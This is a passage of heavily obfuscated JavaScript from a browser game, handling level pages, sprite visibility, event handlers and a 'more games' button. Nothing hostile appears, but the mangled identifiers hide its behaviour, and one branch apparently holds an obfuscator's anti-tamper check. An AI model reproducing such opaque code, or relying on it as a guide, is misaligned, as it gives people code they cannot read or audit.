,0x322,0x188,0x1b2)],_0x3ae1ad[_0xb50cef(0x4a7,-0x19a,0x1a3,0x31e,0xa8)]))game[_0xb50cef(0x377,0x204,0x20d,0x315,-0x131)][_0x59b3a8(0x35a,0x4c3,0x69,0x384,0x243)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x62d,0x485,0x4c1,0x5cb,0x92f)](_0x3ae1ad[_0x59b3a8(0x345,0x33,0x5fe,0x3a4,0x27b)],-0xe*-0x1bf+-0xb2d+-0xd44)][_0x53da1c(0x3e9,0x4e4,0x698,0x6fd,0x679)+_0x5a3d56(0x38a,0x187,0x8d,0x6c7,0x441)](0x863+-0x2667*-0x1+-0x3b*0xcb),game[_0x53da1c(0x8cf,0x751,0x6cd,0x872,0x8a3)][_0xb50cef(0x21d,-0x132,0x20d,0x3fd,-0xb6)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x552,0x152,0x371,0x682,0x497)](_0x3ae1ad[_0xb50cef(0x43e,0x5fd,0x53b,0x6ce,0x3a4)],-0x17*-0x10e+-0x155b+0x6a*-0x7)][_0x5e5b64(0x210,-0x3,0x2cd,0x2a7,0x29a)+_0x5e5b64(0x285,0x20c,0xa,0x371,-0x19)](-0xa59+-0x1*0x1e97+0x28f1),game[_0x5a3d56(0x582,0x552,0x324,0x422,0x551)][_0x53da1c(0x796,0x751,0x7c1,0x64c,0x74f)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x779,0x8c9,0x7b0,0x6fe,0x97f)](_0x3ae1ad[_0xb50cef(0x4ee,0x7cc,0x494,0x191,0x626)],0x15c1+-0x23be+0xdfe)][_0x5e5b64(0x210,0x385,-0xb9,0x2eb,0x121)+_0x5a3d56(0x38a,0x6cc,0x8d,0x246,0x3f6)](-0x6*-0x1f7+0x6a*-0x51+0x15c1);else for(_0x52a419=-0xeb8+-0xb86+0x1a3f;_0x3ae1ad[_0x53da1c(0x7e9,0x723,0x465,0x47c,0x8aa)](_0x181b41,-0x1ebd+-0x565+0x2424);_0xefe387++){var _0x5aa6de=_0x3ae1ad[_0x53da1c(0x6f3,0x666,0x615,0x37b,0x46f)][_0x53da1c(0xbea,0x895,0x7e2,0x93a,0x5c1)]('|'),_0xd5b84d=-0x41c+0x2b7+-0x15*-0x11;while(!![]){switch(_0x5aa6de[_0xd5b84d++]){case'0':_0x1d1ffb[_0x5a3d56(0x582,0x372,0x391,0x727,0x2de)][_0x59b3a8(0x35a,0x4f4,0x2b2,0x1ef,0x543)+'s'][_0x10889e][_0x3ae1ad[_0x5e5b64(0x751,0x64f,0x49a,0x789,0x4d0)](_0x3ae1ad[_0xb50cef(-0x183,-0x213,0x12b,0xd8,0x264)],_0x14a445)]['on'](_0x3ae1ad[_0xb50cef(0x4d6,0x48c,0x257,0x1c1,0x1a)],_0x49e348);continue;case'1':var _0x1744e6={};_0x1744e6[_0x53da1c(0x979,0x8a8,0xb51,0x675,0x668)+_0x5a3d56(0x43b,0x33b,0x20c,0x4ab,0x24a)+'ct']=!![],_0x1744e6[_0x59b3a8(0x156,0x2df,-0x3f,0x2f3,-0x40)+_0x5a3d56(0x89a,0x981,0xba5,0xbce,0x80a)+_0xb50cef(0x398,0x483,0x2ef,0x60e,0x5bd)]=!![],_0x33b462[_0x5a3d56(0x582,0x6a3,0x697,0x421,0x4fb)][_0xb50cef(0x3ba,-0x143,0x20d,-0x10f,0x3b4)+'s'][_0x5f0756][_0x3ae1ad[_0x59b3a8(0x3b5,0x6ce,0x70,0x1f8,0x7e)](_0x3ae1ad[_0x53da1c(0x63e,0x66f,0x720,0x616,0x740)],_0x3aa328)][_0x5a3d56(0x32a,0x571,0x32a,0x393,0x364)+_0x5e5b64(0x249,0x23b,0x144,0x15a,0x2a0)+_0x5e5b64(0x48e,0x4df,0x7c0,0x441,0x3cd)](_0x1744e6);continue;case'2':_0x34ec14[_0x5e5b64(0x47d,0x79c,0x219,0x78f,0x746)][_0x59b3a8(0x35a,0x2af,0x640,0x63c,0x1ba)+'s'][_0x120fd4][_0x3ae1ad[_0x59b3a8(0x2cc,0x482,0x1b8,0x592,0x127)](_0x3ae1ad[_0xb50cef(0xee,0xb3,0x12b,-0x115,-0x126)],_0x882c15)][_0xb50cef(-0x20d,-0x33d,-0x60,-0x4a,-0x1fa)+_0x5e5b64(0x285,0x512,0x140,0x2e2,-0x26)](-0x88a+0x17*0xf+0x732);continue;case'3':_0x488c55[_0x53da1c(0x663,0x751,0x839,0x83d,0x764)][_0x5a3d56(0x582,0x314,0x43b,0x445,0x2af)+'s'][_0x81285b][_0x3ae1ad[_0x5e5b64(0x30e,0x28b,0x57b,0x40a,0x25f)](_0x3ae1ad[_0x59b3a8(0x278,0x158,0x305,0x88,0x259)],_0x1f45cb)]['on'](_0x3ae1ad[_0xb50cef(-0x87,0xbe,0x4a,0x2ec,-0x14a)],_0xfdcbf2);continue;case'4':_0x14eaca[_0x53da1c(0x649,0x751,0x511,0x881,0x969)][_0x53da1c(0x588,0x751,0x876,0x450,0x761)+'s'][_0x4fc9b1][_0x3ae1ad[_0x53da1c(0x5cf,0x810,0x6c0,0x867,0x73f)](_0x3ae1ad[_0xb50cef(0xa2,0x1d5,0x12b,-0x1f2,-0x1a4)],_0x85765b)]['on'](_0x3ae1ad[_0xb50cef(-0x1be,0x486,0x163,0x41e,0x2cd)],_0x3c797f);continue;case'5':_0x2efd2b[_0x59b3a8(0x35a,0x11c,0x303,0x1bb,0x679)][_0x59b3a8(0x35a,0xc7,0x531,0x127,0x210)+'s'][_0x34ecc0][_0x3ae1ad[_0x5e5b64(0x53c,0x568,0x223,0x443,0x69f)](_0x3ae1ad[_0x5e5b64(0x39b,0x625,0x1da,0x591,0x53d)],_0xbdab86)]['on'](_0x3ae1ad[_0x53da1c(0xa63,0x956,0x717,0x6e4,0x9af)],_0x3c9fc6);continue;}break;}}}else{if(_0x3ae1ad[_0xb50cef(0x4af,0x2f4,0x444,0x4fc,0x41f)](levels3,0x1c*-0x20+0x2e1*0xa+-0x1949)){if(_0x3ae1ad[_0x5a3d56(0x4c5,0x776,0x7de,0x7ef,0x546)](_0x3ae1ad[_0x59b3a8(0x440,0x687,0x43e,0x5a6,0x2ae)],_0x3ae1ad[_0x5e5b64(0x563,0x704,0x6e8,0x6af,0x567)]))game[_0x5a3d56(0x582,0x4ed,0x4d6,0x5cc,0x3ee)][_0x53da1c(0x46e,0x751,0x838,0x7ab,0x8db)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x129,-0x254,0x19,-0x69,-0x7b)](_0x3ae1ad[_0x5e5b64(0x468,0x6dd,0x749,0x295,0x305)],0xe8a+0x11f*0x16+-0x2732)][_0x59b3a8(0xed,0x416,-0x162,0x237,-0x1ba)+_0x59b3a8(0x162,-0x12e,0x46d,-0x189,0x2d3)](0x1a08*-0x1+0xc9*-0x1+0x1ad2),game[_0x5a3d56(0x582,0x5fd,0x71b,0x7fb,0x664)][_0x5a3d56(0x582,0x847,0x8c5,0x571,0x56e)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x159,0x175,0x32a,0x57a,0x3fa)](_0x3ae1ad[_0x5a3d56(0x8b0,0x86a,0x6ac,0xbbb,0xbb7)],0x16ed+0x1210+-0x28fb)][_0x53da1c(0x360,0x4e4,0x2d1,0x38e,0x77a)+_0x5a3d56(0x38a,0x6c6,0x3e2,0x384,0x46a)](0x1689+-0x49*0x33+-0x7fd),game[_0xb50cef(-0x11b,0x276,0x20d,0x213,0x2a8)][_0x53da1c(0x4da,0x751,0xa84,0x6ad,0x96c)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x2e5,-0x67,0x5c9,0x611,0x33b)](_0x3ae1ad[_0x5e5b64(0x704,0x3b2,0x777,0x9a9,0x83a)],-0x1*0x23b+0x1194+-0xf57)][_0xb50cef(-0xb1,-0x34,-0x60,-0x2f,-0x21d)+_0x5a3d56(0x38a,0x4d7,0x8b,0xe0,0x289)](0x2256+0x10d8+0x18d*-0x21);else for(_0x3fb58a=-0x2*0x5e5+-0xcc9+0x2c*0x8f;_0x3ae1ad[_0xb50cef(0x1a5,-0xcb,0x1df,0x1b1,0x2dc)](_0x480002,-0x7*0x43f+0x1de1+-0x24);_0x4adea7++){_0x2ac391[_0x59b3a8(0x35a,0x3e4,0x338,0x121,0x3fa)][_0x53da1c(0x7c3,0x751,0x943,0x605,0x533)+'s'][_0x36c55a][_0x3ae1ad[_0xb50cef(0x585,0x5a9,0x2cc,0x2be,0x2c)](_0x3ae1ad[_0xb50cef(-0x116,0x30e,0x12b,0x167,-0x1ea)],_0x48bef8)][_0xb50cef(0x2b7,-0x24,-0x60,0x1e8,-0x112)+_0x59b3a8(0x162,0x2e1,0x23f,0x3a5,0xde)](0x808+0x92a+0xa3*-0x1b);}}else{if(_0x3ae1ad[_0x53da1c(0xb5f,0x8ad,0x69a,0xaa2,0xab2)](levels4,0x4*-0x8e9+0x23bf*-0x1+0x23b2*0x2)){if(_0x3ae1ad[_0x53da1c(0x759,0x850,0xaaa,0xace,0x69e)](_0x3ae1ad[_0x59b3a8(0x319,0x3ef,0x60,0x18,0x4ba)],_0x3ae1ad[_0x59b3a8(0x319,0x11a,0x249,0x94,0x121)])){var _0x5c886a=new _0x555eda(zxWVjJ[_0xb50cef(0x1f7,0x2c7,0x13f,0x87,-0x6a)]),_0x5e44af=new _0x158249(zxWVjJ[_0x5e5b64(0x415,0xfa,0x350,0x4d4,0x5ab)],'i'),_0x5944f9=zxWVjJ[_0x59b3a8(0x7c,-0x282,0x9d,0x369,0x372)](_0x5559f6,zxWVjJ[_0x59b3a8(0x1a3,0x2b4,0x312,-0x14c,0x4f0)]);!_0x5c886a[_0xb50cef(0x294,0x281,0x152,0x139,0x189)](zxWVjJ[_0x5e5b64(0x53c,0x26f,0x3c7,0x3fd,0x2eb)](_0x5944f9,zxWVjJ[_0x5a3d56(0x835,0xb4a,0xab8,0x6e0,0x835)]))||!_0x5e44af[_0xb50cef(0x41f,-0x6,0x152,-0x199,0x3a1)](zxWVjJ[_0x5a3d56(0x3cf,0x64f,0x604,0x6bf,0x11a)](_0x5944f9,zxWVjJ[_0x5a3d56(0x3b9,0x3d2,0x30a,0x625,0x158)]))?zxWVjJ[_0x53da1c(0x3f6,0x719,0xa01,0x7c1,0x620)](_0x5944f9,'0'):zxWVjJ[_0x5a3d56(0x724,0x9df,0x9ea,0x5b9,0x916)](_0x43ec22);}else game[_0x5a3d56(0x582,0x79e,0x63f,0x2c7,0x411)][_0x53da1c(0xa30,0x751,0x467,0x75a,0x4c6)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x50d,0x5bc,0x487,0x7e3,0x5ff)](_0x3ae1ad[_0x53da1c(0x4bd,0x73c,0x7ea,0x706,0x76f)],0x1d*-0x9+-0x2290+0x2397*0x1)][_0x5a3d56(0x315,0x407,0x324,0x303,0x63e)+_0x59b3a8(0x162,0x37f,-0xd9,0x27,0x279)](-0xbba*-0x1+0x3*0x251+0x4ab*-0x4),game[_0x59b3a8(0x35a,0x45f,0x61b,0x5fb,0x64c)][_0x5e5b64(0x47d,0x2bc,0x4b3,0x3cf,0x348)+'s'][pageNo][_0x3ae1ad[_0x53da1c(0x757,0x6dc,0x585,0x57e,0x6e9)](_0x3ae1ad[_0x53da1c(0xda9,0xa7f,0xb89,0xb7e,0xcf8)],-0x4*-0x812+-0x2*0xe21+-0x404)][_0x59b3a8(0xed,0x3ac,0x1c1,0x5d,-0x96)+_0xb50cef(0x69,0x27,0x15,0x108,0x24b)](0x1638+-0x9d*0x1d+0x51*-0xe),game[_0xb50cef(0x25b,0x198,0x20d,0x3d7,0x167)][_0x5e5b64(0x47d,0x2d4,0x428,0x4e6,0x148)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x408,0x745,0x199,0x430,0x1e2)](_0x3ae1ad[_0xb50cef(0x6d9,0x747,0x494,0x674,0x7e7)],0x1b0e+0x1f12+-0x3a1e)][_0xb50cef(0x65,0x23d,-0x60,0x1c6,0x278)+_0x5e5b64(0x285,0x8d,0x3d4,0x1a5,0x4ec)](-0x649*-0x1+-0x1*0x2547+0x45*0x73);}else{if(_0x3ae1ad[_0x5e5b64(0x5d9,0x687,0x29f,0x30b,0x5f7)](levels5,-0x875*0x3+-0x2*0xa64+0x1a6*0x1c))_0x3ae1ad[_0x59b3a8(0x459,0x395,0x736,0x752,0x1c3)](_0x3ae1ad[_0x59b3a8(0x558,0x3f2,0x299,0x865,0x2a2)],_0x3ae1ad[_0x53da1c(0x70e,0x94f,0xa5b,0x835,0x821)])?(zxWVjJ[_0x53da1c(0x4f8,0x770,0x7e7,0x829,0x4ce)](_0x3de2f2[_0x5e5b64(0x1aa,0x289,0x295,0x287,-0xc5)+'h'],_0x122162[_0x5a3d56(0x2af,0x1c4,0x499,0x42d,-0x6f)+'h'])||zxWVjJ[_0x59b3a8(0xc1,0x409,0x1f,0x3e0,0x3f2)](_0x13b834[_0x53da1c(0x4db,0x49f,0x18f,0x7d4,0x4ee)+'Of']('.'),0x25*0xe2+0x99+-0x28f*0xd))&&(_0x4c0359=!![]):(game[_0x5e5b64(0x47d,0x293,0x729,0x68c,0x711)][_0xb50cef(0x53b,0x3b8,0x20d,0xc5,0x255)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x408,0x23e,0x33a,0x2a0,0x1fd)](_0x3ae1ad[_0x5e5b64(0x468,0x4d2,0x3f4,0x152,0x4cc)],0x20d6+0x2c4*0x3+0x291f*-0x1)][_0xb50cef(0x2dd,0x22c,-0x60,0x259,0x10a)+_0x5a3d56(0x38a,0x63f,0x39a,0x3fa,0x63a)](-0x13ed+-0x11cf*-0x1+-0x21f*-0x1),game[_0x59b3a8(0x35a,0x3d6,0x2e5,0x5ac,0x5d1)][_0x59b3a8(0x35a,0xfa,0x24a,0x51c,0x348)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x2e5,0x296,0x625,0x49b,0x48b)](_0x3ae1ad[_0x5a3d56(0x8b0,0x6f7,0x667,0x60f,0x9a8)],0x1076+0x478+-0x1*0x14eb)][_0x5e5b64(0x210,0x326,0x244,0x47f,-0x23)+_0xb50cef(-0x2df,0x2ca,0x15,-0x160,0x14d)](0x16a5+0x75b*0x1+-0x1dff),game[_0x59b3a8(0x35a,0x186,0x340,0x680,0x204)][_0x53da1c(0x772,0x751,0x7f7,0xa42,0x41a)+'s'][pageNo][_0x3ae1ad[_0xb50cef(0x13c,0x52d,0x22f,0x313,0x12e)](_0x3ae1ad[_0x5e5b64(0x704,0x8de,0x4cf,0x836,0xa22)],-0x4d6+0x22f9+-0x1e20)][_0xb50cef(0x1da,-0x93,-0x60,0x14c,-0x1c7)+_0x59b3a8(0x162,-0xfa,-0x115,0x404,0x116)](0x355*0x1+0x1b3d+-0x5*0x61d));else{if(_0x3ae1ad[_0x5a3d56(0x6de,0xa31,0x710,0x932,0x4a6)](levels6,-0x11b3+-0x257c+0x3730)){if(_0x3ae1ad[_0x53da1c(0x878,0x850,0x7a6,0xb1d,0x655)](_0x3ae1ad[_0x5a3d56(0x34d,0x45f,0x337,0x80,0x292)],_0x3ae1ad[_0xb50cef(0xb,0x16d,-0x28,0x2f6,-0x31)]))for(_0x283738=0x1931+-0x1b58+0x228;_0x3ae1ad[_0x5a3d56(0x78d,0x790,0xa1e,0x5d8,0x588)](_0xfb2135,0x88d+-0x1*0x5fb+-0x28c);_0x402c28++){_0x57e5e0[_0x53da1c(0xa25,0x751,0x665,0x660,0x59c)][_0x53da1c(0x6f7,0x751,0x521,0x6cc,0x592)+'s'][_0x475e2c][_0x3ae1ad[_0x59b3a8(0x1a7,0x2e0,0x375,0x2fc,-0xaa)](_0x3ae1ad[_0x5e5b64(0x39b,0x3db,0x38b,0x28d,0x2b2)],_0x3db629)][_0x53da1c(0x451,0x4e4,0x6d4,0x31f,0x3cf)+_0x59b3a8(0x162,0x112,0x3a1,0x1fe,-0xc9)](0xea8+-0x1a21*-0x1+-0x1*0x28c8);}else game[_0x5e5b64(0x47d,0x1a6,0x239,0x40f,0x3d2)][_0x53da1c(0x476,0x751,0xa31,0x47a,0xa66)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x49f,0x78a,0x5fd,0x5c1,0x6f0)](_0x3ae1ad[_0x59b3a8(0x345,0x522,-0xe,0x381,0x2ac)],-0x1555+0x17a7+-0x24f)][_0x5e5b64(0x210,0x36f,-0x119,-0x136,0x3f0)+_0x59b3a8(0x162,-0x69,-0x97,0x490,-0x176)](-0x1*-0x35+0x1a0c+-0x1a40),game[_0xb50cef(0x2c9,-0x25,0x20d,0x1f4,-0x10a)][_0x59b3a8(0x35a,0xb3,0x4d4,0x4c4,0x3b8)+'s'][pageNo][_0x3ae1ad[_0x53da1c(0x5ac,0x773,0x9d3,0x7a2,0x72d)](_0x3ae1ad[_0x5a3d56(0x8b0,0xaf8,0x58f,0x5e8,0xbd0)],0x4a8+0x112f+-0x15d4)][_0xb50cef(0x257,-0x1d,-0x60,0x109,-0x1af)+_0x5e5b64(0x285,0xf2,0x136,0x4b1,0x20c)](-0x1b1a+-0x1868+0x3383*0x1),game[_0x53da1c(0x711,0x751,0x598,0x768,0x4f7)][_0x5a3d56(0x582,0x6e1,0x44d,0x336,0x384)+'s'][pageNo][_0x3ae1ad[_0x53da1c(0x7ff,0x773,0x584,0x5f2,0xa90)](_0x3ae1ad[_0x59b3a8(0x5e1,0x65f,0x548,0x7a6,0x3ed)],-0x133+-0x16b3*0x1+0x17e9)][_0xb50cef(0x20c,-0x2e7,-0x60,0x234,-0x1ac)+_0x53da1c(0x6ce,0x559,0x817,0x693,0x2a9)](0x21bf+-0x1fb8+-0x206);}else{if(_0x3ae1ad[_0xb50cef(0x534,0x1d9,0x369,0x60c,0x4e5)](levels7,-0x567*0x1+-0x1*0x24be+0x2a26)){if(_0x3ae1ad[_0x5a3d56(0x4c5,0x4cd,0x266,0x212,0x765)](_0x3ae1ad[_0x5a3d56(0x715,0x950,0x55b,0x532,0x771)],_0x3ae1ad[_0x59b3a8(0x433,0xe1,0x61b,0x5c1,0x6cc)]))for(_0x51a746=-0x252*-0xb+0x43*0x10+-0x41*0x75;_0x3ae1ad[_0x59b3a8(0x565,0x749,0x634,0x57f,0x446)](_0x5da1ca,-0x2*-0x2aa+0x4af*-0x3+0x8c0);_0x3f5b00++){_0x48a6a4[_0x59b3a8(0x35a,0x437,0x5a9,0x46a,0x21c)][_0x5e5b64(0x47d,0x1f5,0x586,0x646,0x63b)+'s'][_0xb5db58][_0x3ae1ad[_0x5e5b64(0x1ee,0x21c,0x27c,-0xa8,0x494)](_0x3ae1ad[_0x59b3a8(0x278,0x527,0x53f,0x49e,0x130)],_0x50ddb0)][_0x53da1c(0x3b5,0x4e4,0x26c,0x5f1,0x562)+_0x53da1c(0x43c,0x559,0x42e,0x255,0x224)](-0x1867+0x881+0xb1*0x17);}else game[_0xb50cef(0x3b3,0x26f,0x20d,0x27f,0x306)][_0x5a3d56(0x582,0x648,0x62c,0x5c9,0x267)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x33d,0x1bc,0x519,0x646,0x41)](_0x3ae1ad[_0x5e5b64(0x468,0x7ad,0x5eb,0x6b9,0x25b)],-0x949+-0x1b01+0x244e)][_0x59b3a8(0xed,0x2ec,0x22c,0x384,0x200)+_0x59b3a8(0x162,0x3a2,0x46b,-0x1b3,0x132)](0x1d*0xa7+-0x14ab+0x1c1),game[_0x5e5b64(0x47d,0x20f,0x6cb,0x1ad,0x46b)][_0x59b3a8(0x35a,0x551,0x1b9,0x445,0x618)+'s'][pageNo][_0x3ae1ad[_0x5e5b64(0x62a,0x69e,0x7d9,0x76d,0x900)](_0x3ae1ad[_0x5a3d56(0x8b0,0xbf9,0x839,0x7ec,0x609)],-0x2047*-0x1+-0x622+-0x1a21)][_0x53da1c(0x2bb,0x4e4,0x2c9,0x463,0x65a)+_0x5a3d56(0x38a,0x5ec,0x416,0x3f9,0x1ca)](0x808*0x2+-0xc*0x338+0x1691),game[_0x53da1c(0x68e,0x751,0x74f,0x6c7,0x957)][_0x5e5b64(0x47d,0x56c,0x261,0x60c,0x2fc)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x3a2,0x121,0x34e,0x1ce,0x6b6)](_0x3ae1ad[_0xb50cef(0x1e2,0x48d,0x494,0x72a,0x402)],0xe0*0xb+-0x7ba+-0x1e2)][_0x53da1c(0x1db,0x4e4,0x425,0x82d,0x620)+_0x5e5b64(0x285,0x440,-0xce,0x1f2,0x573)](-0x206c+-0x1cba*0x1+0x3d27);}else{if(_0x3ae1ad[_0x53da1c(0x845,0x8ad,0x6a7,0xb4a,0x8fa)](levels8,-0x22a3+-0x2267+0x7*0x9dd)){if(_0x3ae1ad[_0x5e5b64(0x5b2,0x561,0x264,0x639,0x6e4)](_0x3ae1ad[_0xb50cef(0x5c6,0x271,0x33e,0x4c6,0x316)],_0x3ae1ad[_0xb50cef(0x242,0x13a,0x3ae,0x2b7,0x439)]))for(_0x484003=0xfed+-0x61*0xf+-0xa3d;_0x3ae1ad[_0x59b3a8(0x565,0x4c2,0x7d5,0x28d,0x2a7)](_0x265d65,-0x464+0xb28+-0x6bc);_0x503c1c++){var _0x89046b=_0x3ae1ad[_0x5e5b64(0x1f7,-0xcf,0xd3,0x7c,0x48d)][_0x53da1c(0x94a,0x895,0xa4b,0x8ec,0x8fa)]('|'),_0x4e4c8b=0x166d+-0x26ef+0x1082;while(!![]){switch(_0x89046b[_0x4e4c8b++]){case'0':_0x29fe8e[_0x5e5b64(0x47d,0x2f2,0x35d,0x3ec,0x506)][_0x59b3a8(0x35a,0x579,0x3f7,0x398,0x4c4)+'s'][_0x5721fa][_0x3ae1ad[_0xb50cef(0x110,-0x110,-0x82,-0x392,-0x33)](_0x3ae1ad[_0x5e5b64(0x39b,0x5fa,0x92,0xae,0x2f6)],_0xcdccab)]['on'](_0x3ae1ad[_0x59b3a8(0x55f,0x7ff,0x481,0x257,0x78e)],_0x77a012);continue;case'1':_0x193161[_0x5e5b64(0x47d,0x37c,0x230,0x301,0x1be)][_0x59b3a8(0x35a,0x1fa,0xbe,0x24b,0x5d6)+'s'][_0x346727][_0x3ae1ad[_0x59b3a8(0x24b,0x144,-0xdb,0x7,0x132)](_0x3ae1ad[_0x59b3a8(0x278,0x411,0x381,0x33b,0x23c)],_0x99b6a6)]['on'](_0x3ae1ad[_0x5a3d56(0x5cc,0x871,0x7c4,0x60e,0x8ae)],_0x20cb18);continue;case'2':var _0x113624={};_0x113624[_0x5a3d56(0x6d9,0x48a,0x65a,0x408,0x816)+_0x5a3d56(0x43b,0x3cc,0x423,0x561,0x2b8)+'ct']=!![],_0x113624[_0x59b3a8(0x156,0x2b2,0x30e,0x266,0x36f)+_0x59b3a8(0x672,0x7b8,0x99b,0x927,0x703)+_0x5e5b64(0x55f,0x700,0x806,0x661,0x4a0)]=!![],_0xb26444[_0x5e5b64(0x47d,0x1d4,0x2c6,0x52b,0x39e)][_0x5e5b64(0x47d,0x39e,0x6a6,0x3f5,0x562)+'s'][_0x5e8f87][_0x3ae1ad[_0x59b3a8(0x24b,0x74,0x46a,0x30b,0x58e)](_0x3ae1ad[_0x59b3a8(0x278,0x301,0x382,0x5c0,0x502)],_0x4df4f1)][_0x5a3d56(0x32a,0x4a8,0x319,0x40,0x28f)+_0xb50cef(-0x2ee,0x20,-0x27,-0x2ee,-0x27f)+_0x5e5b64(0x48e,0x2a2,0x218,0x3ec,0x18e)](_0x113624);continue;case'3':_0x2cf4ef[_0x5a3d56(0x582,0x333,0x39f,0x63e,0x8be)][_0x5e5b64(0x47d,0x334,0x2c0,0x6bc,0x41d)+'s'][_0x18b9ec][_0x3ae1ad[_0xb50cef(0x347,0x40b,0x3a9,0x651,0x5a1)](_0x3ae1ad[_0x5a3d56(0x4a0,0x27c,0x4bc,0x53e,0x5bc)],_0x4467ff)][_0x59b3a8(0xed,0x39c,0x65,0x2f,0x35f)+_0x5e5b64(0x285,0x34c,0x57e,0x53c,0x538)](0x12*-0x1+-0x3*-0xa18+-0x1e35);continue;case'4':_0x50768f[_0x5e5b64(0x47d,0x2f4,0x14b,0x388,0x53f)][_0xb50cef(0x9a,0x1a,0x20d,0xf3,0x251)+'s'][_0x25acbf][_0x3ae1ad[_0x5a3d56(0x674,0x995,0x552,0x735,0x77f)](_0x3ae1ad[_0x5e5b64(0x39b,0x6ac,0x214,0x53a,0x682)],_0x62ed06)]['on'](_0x3ae1ad[_0xb50cef(0x272,0x3df,0x163,0x2f2,0x193)],_0x2b2a62);continue;case'5':_0x31e45c[_0x5e5b64(0x47d,0x438,0x2df,0x75b,0x2da)][_0xb50cef(0x279,0x470,0x20d,0x10c,-0xc0)+'s'][_0x35b044][_0x3ae1ad[_0x53da1c(0xacb,0x858,0x51f,0x6fc,0xaf8)](_0x3ae1ad[_0xb50cef(0x353,0x340,0x12b,0x31e,0x1ca)],_0x5bed2d)]['on'](_0x3ae1ad[_0x53da1c(0x3b7,0x58e,0x298,0x722,0x50c)],_0x24d603);continue;}break;}}else game[_0x5e5b64(0x47d,0x736,0x366,0x212,0x4d1)][_0xb50cef(0x300,0x4d5,0x20d,0x1c0,0x3d9)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x17a,0x4c5,-0x1c7,-0xce,0x216)](_0x3ae1ad[_0x5e5b64(0x468,0x780,0x669,0x6fc,0x345)],0x1dc1+-0x1*0x19b+-0x2*0xe11)][_0x5e5b64(0x210,0x13d,0x261,0x40,0x46b)+_0x59b3a8(0x162,0x2a3,-0x90,0xa1,-0xa2)](-0xa4c+0x9d3+0x7a),game[_0x5e5b64(0x47d,0x254,0x499,0x44c,0x21e)][_0x5a3d56(0x582,0x81c,0x7fb,0x36c,0x58e)+'s'][pageNo][_0x3ae1ad[_0x59b3a8(0x1d0,0x29d,0x298,0x248,0x39b)](_0x3ae1ad[_0x5e5b64(0x7ab,0x4fd,0x6e0,0xa3a,0x83f)],0x4e*0x71+-0x6f*-0x2d+0xac9*-0x5)][_0x5e5b64(0x210,0x4a4,0x432,-0x106,0x333)+_0x5e5b64(0x285,0x8a,0x54b,0x25c,0x33c)](0xa7e+-0x1ee3*0x1+0x1466),game[_0x5e5b64(0x47d,0x598,0x15d,0x4f0,0x5e2)][_0x59b3a8(0x35a,0x45,0x3ce,0x1f3,0x3e6)+'s'][pageNo][_0x3ae1ad[_0x5a3d56(0x3f8,0x6f6,0x247,0x5c9,0x5c8)](_0x3ae1ad[_0x59b3a8(0x5e1,0x611,0x2e0,0x688,0x55e)],0xd6*0x22+-0x1*-0x15cd+0x3235*-0x1)][_0xb50cef(0xd9,0x275,-0x60,-0x132,0x164)+_0x5a3d56(0x38a,0x2de,0x601,0x5ec,0x39b)](-0xc76+0x102e+-0x3b7);}}}}}}}}unLockGlitter=this[_0x59b3a8(0x1d3,0x1a6,0x62,0x321,0x378)][_0x53da1c(0x6cf,0x806,0x9e2,0x900,0xa29)+'e'](0xa9*-0x28+-0x218d+0x3d83+0.5,0x9e*0x34+-0x1fd2+0xdf,_0x3ae1ad[_0x5a3d56(0x400,0x6ad,0x467,0x1a6,0x48c)]),unLockGlitter[_0x53da1c(0xc48,0xa79,0xc65,0x925,0xbe2)+_0x53da1c(0x896,0x94d,0xb67,0xc46,0xa78)](![]),this[_0x5e5b64(0x3fd,0x555,0x607,0x713,0x549)][_0x5e5b64(0x57b,0x885,0x78a,0x564,0x716)+'e']({'key':_0x3ae1ad[_0x5e5b64(0x2fb,0x3a1,0x55b,0x1cc,0x154)],'frames':this[_0xb50cef(-0x1af,-0xc0,0x18d,-0x18d,0x35)][_0x53da1c(0x6d3,0x8d1,0xa2d,0x768,0x711)+_0x59b3a8(0x718,0x776,0x996,0x81c,0x8d0)+_0xb50cef(0x2e1,0x441,0x5b7,0x66f,0x618)+_0x5e5b64(0x399,0xab,0x4b1,0x5ce,0x261)](_0x3ae1ad[_0x53da1c(0x841,0x5cf,0x507,0x5e9,0x7cc)],{'prefix':_0x3ae1ad[_0x59b3a8(0x1d8,-0x143,0x15f,0xc7,0x39d)],'end':0x22,'zeroPad':0x4}),'repeat':0x0}),_0x3ae1ad[_0x5e5b64(0x61f,0x968,0x4a3,0x804,0x62c)](commonAssets);if(_0x3ae1ad[_0x5e5b64(0x7fb,0x6a9,0x973,0x8f3,0x635)](displayMoreGames,-0x3e+-0x1cc1+-0x740*-0x4)){if(_0x3ae1ad[_0x5a3d56(0x299,0x5d4,0x2e,-0xa3,0x1c9)](_0x3ae1ad[_0xb50cef(0x38f,0x646,0x476,0x7b7,0x615)],_0x3ae1ad[_0x5a3d56(0x7eb,0x5b0,0x6ec,0x92f,0x701)]))this[_0x3ae1ad[_0x53da1c(0x954,0x628,0x485,0x49d,0x4b9)](_0x3ae1ad[_0x5a3d56(0x56d,0x383,0x453,0x73d,0x2d3)],_0x4cee16)][_0x59b3a8(0x280,0x477,0x454,0x5f,0x98)+_0x59b3a8(0x466,0x25f,0x686,0x439,0x300)](-0x112d+-0x19f+0x12cc),this[_0x3ae1ad[_0xb50cef(-0x8d,0x2a2,0xe4,-0x20d,-0x145)](_0x3ae1ad[_0x5e5b64(0x7ab,0x79d,0x60b,0x725,0x85a)],_0x25a27a)][_0x59b3a8(0x280,0xa2,0x12f,0x4fe,0x300)+_0x59b3a8(0x466,0x155,0x266,0x3c7,0x2fa)](-0x2*-0xa58+0x180b+-0x1*0x2cbb);else{var 